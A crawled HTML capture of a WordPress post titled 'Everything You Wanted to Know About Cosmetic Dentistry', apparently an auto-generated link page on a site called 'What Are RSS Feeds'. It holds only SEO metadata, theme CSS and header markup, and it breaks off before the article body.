

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whatarerssfeeds.net/everything-you-wanted-to-know-about-cosmetic-dentistry-find-dentist-reviews/
body_size: 13575
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Everything You Wanted to Know About Cosmetic Dentistry - Find Dentist Reviews - What Are RSS Feeds</title>
	<link rel="canonical" href="https://whatarerssfeeds.net/everything-you-wanted-to-know-about-cosmetic-dentistry-find-dentist-reviews/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Everything You Wanted to Know About Cosmetic Dentistry - Find Dentist Reviews - What Are RSS Feeds" />
	<meta property="og:description" content="https://finddentistreviews.net/everything-you-wanted-to-know-about-cosmetic-dentistry/ None bcx3figzme." />
	<meta property="og:url" content="https://whatarerssfeeds.net/everything-you-wanted-to-know-about-cosmetic-dentistry-find-dentist-reviews/" />
	<meta property="og:site_name" content="What Are RSS Feeds" />
	<meta property="article:published_time" content="2021-06-23T06:29:15+00:00" />
	<meta name="author" content="What Are RSS Feeds" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="What Are RSS Feeds" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://whatarerssfeeds.net/everything-you-wanted-to-know-about-cosmetic-dentistry-find-dentist-reviews/#article","isPartOf":{"@id":"https://whatarerssfeeds.net/everything-you-wanted-to-know-about-cosmetic-dentistry-find-dentist-reviews/"},"author":{"name":"What Are RSS Feeds","@id":"https://whatarerssfeeds.net/#/schema/person/aeb2ea08bd5b1ec84380ea35acce1dbd"},"headline":"Everything You Wanted to Know About Cosmetic Dentistry &#8211; Find Dentist Reviews","datePublished":"2021-06-23T06:29:15+00:00","mainEntityOfPage":{"@id":"https://whatarerssfeeds.net/everything-you-wanted-to-know-about-cosmetic-dentistry-find-dentist-reviews/"},"wordCount":19,"articleSection":["Home"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://whatarerssfeeds.net/everything-you-wanted-to-know-about-cosmetic-dentistry-find-dentist-reviews/","url":"https://whatarerssfeeds.net/everything-you-wanted-to-know-about-cosmetic-dentistry-find-dentist-reviews/","name":"Everything You Wanted to Know About Cosmetic Dentistry - Find Dentist Reviews - What Are RSS Feeds","isPartOf":{"@id":"https://whatarerssfeeds.net/#website"},"datePublished":"2021-06-23T06:29:15+00:00","author":{"@id":"https://whatarerssfeeds.net/#/schema/person/aeb2ea08bd5b1ec84380ea35acce1dbd"},"breadcrumb":{"@id":"https://whatarerssfeeds.net/everything-you-wanted-to-know-about-cosmetic-dentistry-find-dentist-reviews/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://whatarerssfeeds.net/everything-you-wanted-to-know-about-cosmetic-dentistry-find-dentist-reviews/"]}]},{"@type":"BreadcrumbList","@id":"https://whatarerssfeeds.net/everything-you-wanted-to-know-about-cosmetic-dentistry-find-dentist-reviews/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://whatarerssfeeds.net/"},{"@type":"ListItem","position":2,"name":"Everything You Wanted to Know About Cosmetic Dentistry &#8211; Find Dentist Reviews"}]},{"@type":"WebSite","@id":"https://whatarerssfeeds.net/#website","url":"https://whatarerssfeeds.net/","name":"What Are RSS Feeds","description":"What Are RSS Feeds","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://whatarerssfeeds.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://whatarerssfeeds.net/#/schema/person/aeb2ea08bd5b1ec84380ea35acce1dbd","name":"What Are RSS Feeds","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://whatarerssfeeds.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","caption":"What Are RSS Feeds"},"url":"https://whatarerssfeeds.net/author/what-are-rss-feeds/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="What Are RSS Feeds &raquo; Feed" href="https://whatarerssfeeds.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="What Are RSS Feeds &raquo; Comments Feed" href="https://whatarerssfeeds.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://whatarerssfeeds.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwhatarerssfeeds.net%2Feverything-you-wanted-to-know-about-cosmetic-dentistry-find-dentist-reviews%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://whatarerssfeeds.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwhatarerssfeeds.net%2Feverything-you-wanted-to-know-about-cosmetic-dentistry-find-dentist-reviews%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://whatarerssfeeds.net/wp-content/themes/twentytwenty/style.css?ver=2.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://whatarerssfeeds.net/wp-content/themes/twentytwenty/print.css?ver=2.0' media='print' />
<script src="https://whatarerssfeeds.net/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.0" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://whatarerssfeeds.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://whatarerssfeeds.net/wp-json/wp/v2/posts/5619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://whatarerssfeeds.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://whatarerssfeeds.net/?p=5619' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	</head>

	<body class="wp-singular post-template-default single single-post postid-5619 single-format-standard wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://whatarerssfeeds.net/">What Are RSS Feeds</a></div><div class="site-description">What Are RSS Feeds</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								
								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span 